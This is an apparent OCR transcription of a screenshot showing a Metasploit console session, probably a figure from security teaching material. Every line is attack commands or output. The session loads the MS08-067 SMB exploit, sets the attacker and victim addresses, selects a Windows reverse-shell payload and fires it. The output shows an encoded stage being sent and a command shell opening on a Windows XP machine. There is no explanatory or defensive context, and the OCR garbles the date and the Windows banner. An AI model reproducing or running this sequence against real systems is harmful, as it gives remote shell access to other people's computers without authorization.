 Metasploit Pro Console
File Edit View Help
[-] https://community.rapid7.com/docs/DOC-1273
[-]
[*] Successfully loaded plugin: pro
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi > set LHOST 172.16.16.4
LHOST => 172.16.16.4
msf exploit(ms08_067_netapi > set RHOST 192.168.1.4
RHOST => 192.168.1.4
msf exploit(ms08_067_netapi > set target 34
target => 34
msf exploit(ms08_067_netapi > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(ms08_067_netapi > exploit
[*] Started reverse handler on 172.16.16.4:4444
[*] Attempting to trigger the vulnerability...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.1.4
[*] Command shell session 1 opened (172.16.16.4:4444 -> 192.168.1.4:1041) at 201
5-07-22 10:04:02 +0800
Microsoft Windows XP [ 5.1.2600]
C) 1985-2001 Microsoft Corp.
C
:\WINDOWS\system32>
Ready 25x80